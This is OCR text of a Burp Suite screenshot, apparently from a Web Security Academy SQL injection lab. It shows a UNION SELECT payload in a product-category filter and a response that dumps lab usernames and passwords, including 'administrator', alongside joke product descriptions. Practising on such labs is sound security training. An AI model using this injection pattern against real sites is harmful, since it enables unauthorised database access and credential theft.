 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a75009403c7402080a06752006e00bf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+password_yypinv,username_rwjztx+FROM+public.users_ufessl--+- HTTP/2
2 Host: 0a75009403c7402080a06752006e00bf.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Cache-Control: max-age=0
13 Te: trailers
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pets'UNION SELECT password_yypinv,username_rwjztx FROM
public.users_ufessl-- -
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets Tech gifts
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any
umbrellas though, they have to be long, pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible,
these will not work as pest control. So, we decided to start designing and manufacturing our unique Pest Control Umbrella,
the only genuine umbrella that will do the job. We have all copyright on these brollies and no other companies are allowed to
remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee
a price match on any other form of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under
your arm, pointy end facing behind you and watch the creatures follow your lead. By purchasing this highly effective product
you will be well on your way to starting up your own pest control business, a little investment now will pay great dividends in
the future for you and your family.
23bluyhsedfkiptc3kc1
carlos
giawbvs3yuvazqvnr7uq
administrator
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented the wheel. Do you become frustrated when your small dog
just can't keep up the pace, or stubbornly sits and gives up walking altogether? If the answer is yes, then The Lazy Dog is for
you! As easy to fit as a harness these remote controlled owl wings are a must have for any dog lover. As soon as your pooch
has taken its last step of the day just snap the wings into place and click the red 'flapping' button on your handheld remote.
After a few seconds, your furry friend will be off the ground and up, up and away. Once at a safe height, WARNING:
BEWARE OF LOW HANGING BRANCHES, click the blue button to initiate cruise control. The wings have inbuilt cameras so
you can see what your dog sees. When clicking the black button your dog can swoop down and gain speed in the 'fake
chasing rabbits' mode. This function is used at the owner's risk as it uses a lot of power, and if the battery pack dies a nasty
accident could occur. Carrying your pooch has become a thing of the past. With The Lazy Dog, the dog park will become a
place to enjoy again. You can also purchase an aviator hat and goggles, extra protection and peace of mind for you and your
INSPECTOR
Done 9,608 bytes | 229 millis